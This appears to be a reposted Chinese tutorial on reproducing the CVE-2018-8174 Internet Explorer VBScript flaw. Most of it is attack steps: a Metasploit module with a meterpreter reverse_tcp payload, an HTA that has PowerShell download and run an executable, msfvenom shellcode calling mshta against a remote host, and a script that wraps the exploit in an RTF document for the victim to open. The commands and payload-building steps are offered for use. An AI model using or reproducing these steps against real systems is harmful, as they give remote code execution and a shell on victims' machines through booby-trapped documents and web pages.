作者:手机用户2502895293 | 来源:互联网 | 2023-09-08 09:09

今天就跟大家聊聊有关怎么实现0day漏洞CVE-2018-8174的复现,可能很多人都不太了解,为了让大家更加了解,小编给大家总结了以下内容,希望大家根据这篇文章可以有所收获。PO

文章目录[隐藏]

- POC验证

- metasploit 复现

- 自定义下载者 复现

今天就跟大家聊聊有关怎么实现0day漏洞CVE-2018-8174的复现,可能很多人都不太了解,为了让大家更加了解,小编给大家总结了以下内容,希望大家根据这篇文章可以有所收获。



POC验证

未打补丁系统,IE浏览器打开此地址会弹出计算器 。

http://test.lr3800.com/CVE-2018-8174_PoC.html



metasploit 复现

下载 metasploit 模块到本地

git clone https://github.com/0x09AL/CVE-2018-8174-msf.git

将CVE-2018-8174.rb复制到 fileformat 目录

cp CVE-2018-8174.rb /usr/share/metasploit-framework/modules/exploits/windows/fileformat/

将CVE-2018-8174.rtf复制到 exploits 目录

cp CVE-2018-8174.rtf /usr/share/metasploit-framework/data/exploits/

启动 metasploit

use exploit/windows/fileformat/CVE-2018-8174

set PAYLOAD windows/meterpreter/reverse_tcp

set srvhost 192.168.0.116

set lhost 192.168.0.116

exploit

复制 /root/.msf4/local/目录中的 msf.rtf 文件到目标主机上使用word文档打开

或者IE浏览器打开 http://192.168.0.116:8080 即可获得会话

自定义下载者 复现

利用 mshta 从远程服务器下载文件执行。

请先下载poc附件,下文中使用 链接:https://pan.baidu.com/s/14vP4CMdjEKkRdHBb7vLSHg 密码:ci8h



1.构造HTA文件,当访问hta文件就会触发powershell下载文件至临时目录执行

准备你的xx.exe文件上传至站点目录,假如得到地址 http://xxx.com/xxx.exe

HTA代码:

把该文件命名 8174.hta 上传至站点目录;假如得到地址 http://xxx.lr3800.com/8174.hta



2.使用msfvenom生成 js Shellcode

msfvenom -p windows/exec cmd='mshta http://xxx.lr3800.com/8174.hta' -f js_le exitfunc=thread -a x86





把生成的Shellcode字符替换至 8174poc.html 166行代码

把 8174poc.html 文件上传至站点目录 假如得到地址 http://xxx.lr3800.com/8174poc.html

3.生成Word文档

* 下载python脚本保存本地



git clone https://github.com/Yt1g3r/CVE-2018-8174_EXP.git

运行 CVE-2018-8174.py

python CVE-2018-8174.py -u http://xxx.lr3800.com/8174poc.html -o exp.rtf

得到目录中的 “exp.rtf ”文件,使用Word文档打开即可下载执行xx.exe文件,或者IE浏览器打开 http://xxx.lr3800.com/8174poc.html 即可下载执行xx.exe文件

看完上述内容,你们对怎么实现0day漏洞CVE-2018-8174的复现有进一步的了解吗?如果还想了解更多知识或者相关内容,请关注亿速云行业资讯频道,感谢大家的支持。